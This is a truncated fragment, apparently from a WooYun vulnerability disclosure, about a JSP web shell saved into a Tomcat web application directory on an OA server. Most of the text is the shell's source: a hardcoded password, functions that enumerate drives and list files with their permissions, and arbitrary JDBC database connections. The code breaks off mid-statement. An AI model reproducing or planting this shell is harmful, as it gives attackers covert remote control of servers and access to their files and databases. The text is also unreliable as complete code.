 载入 E:\Program Files\htoa\Tomcat\webapps\one\one.jsp 保存
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "147";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim()).newInstance();
Connection c = DriverManager.getConnection(x[1].trim());
if (x.length > 2) {
c.setCatalog(x[2].trim());
}
return c;
}
void AA(StringBuffer sb) throws Exception {
File r[] = File.listRoots();
for (int i = 0; i < r.length; i++) {
sb.append(r[i].toString().substring(0, 2));
}
}
void BB(String s, StringBuffer sb) throws Exception {
File oF = new File(s), l[] = oF.listFiles();
String sT, sQ, sF = "";
java.util.Date dt;
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
for (int i = 0; i < l.length; i++) {
dt = new java.util.Date(l[i].lastModified());
sT = fm.format(dt);
sQ = l[i].canRead() ? "R" : "";
sQ += l[i].canWrite() ? " W" : "";
if (l[i].isDirectory()) {
sb.append(l[i].getName() + "/\t" + sT + "\t" + l[i].length()
+ "\t" + sQ + "\n");
} else {
sF += l[i].getName() + "\t" + sT + "\t" + l[i].length() + "\t"
www.wooyun.org